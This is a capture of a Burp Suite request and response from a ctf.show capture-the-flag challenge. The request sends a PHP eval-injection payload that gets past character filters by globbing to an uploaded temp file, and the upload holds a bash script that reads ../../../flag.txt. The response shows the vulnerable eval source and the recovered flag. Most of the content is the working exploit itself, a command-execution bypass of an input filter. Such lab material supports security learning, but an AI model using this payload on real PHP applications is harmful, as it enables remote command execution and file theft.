 Request
Pretty Raw Hex
\n
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host: d8ad4ccd-11d7-430d-9faa-db9716288b9f.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: multipart/form-data;
boundary=---------------------------102423009562923135282​05888
10 Content-Length: 250
11
12 -----------------------------10242300956292313528205888
13 Content-Disposition: form-data; name="fileUpload"; filename="
1.txt"
14 Content-Type: text/plain
15
16 #! /bin/bash
17
18 cat ../../../flag.txt
19 -----------------------------10242300956292313528205888--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<meta name="viewport" content="width=device-
width minimum-scale=1.0 maximum-scale=1.0 initial-
scale=1.0" />
<title>ctf.show_红包题</title>
</head>
<body>
<center>
<h2>ctf.show_红包题</h2>
<h4>where is the flag?</h4>
</center>
<!-- hint:?cmd= -->
<?php
if(isset($_GET['cmd'])){
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(preg_match("/\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\
(|\) |\-|\_|\{|\}|\[|\]|\'|\"|\:|\,/",$cmd)){
die("serror");
}
eval($cmd);
}
?>
</body>
</html>
ctfshow{f97b00eb-cb4d-4c69-9b32-99f22c1269ba}